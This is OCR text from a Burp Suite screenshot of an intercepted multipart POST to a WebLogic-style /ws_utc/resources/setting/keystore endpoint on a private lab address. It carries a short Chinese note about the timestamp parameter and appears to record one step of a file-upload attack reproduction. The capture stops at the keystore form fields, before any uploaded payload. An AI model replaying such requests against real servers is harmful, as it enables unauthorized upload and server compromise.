 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://192.168.80.133:7001
Forward Drop Intercept is on Action Open Browser ?
Pretty Raw \n Actions 这里有个时间戳
INSPECTOR
1 POST /ws_utc/resources/setting/keystore?timestamp=1640590460244 HTTP/1.1
2 Host: 192.168.80.133:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------400926496827128790063435567727
8 Content-Length: 1462
9 Origin: http://192.168.80.133:7001
10 Connection: close
11 Referer: http://192.168.80.133:7001/ws_utc/config.do
12 Cookie: JSESSIONID=eaj6wLyE2Ugst6YCDonct4IohW0o9qpfIb7TUCHxuEaX7uTPYaIR!-428066851
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------400926496827128790063435567727
16 Content-Disposition: form-data; name="ks_name"
17
18 1
19 -----------------------------400926496827128790063435567727
20 Content-Disposition: form-data; name="ks_edit_mode"
21
22 false
23 -----------------------------400926496827128790063435567727
24 Content-Disposition: form-data; name="ks_password_front"
25
26 1
27 -----------------------------400926496827128790063435567727
28 Content-Disposition: form-data; name="ks_password"
29
30 1
31 -----------------------------400926496827128790063435567727
32 Content-Disposition: form-data; name="ks_password_changed"
33
? Search... 0 matches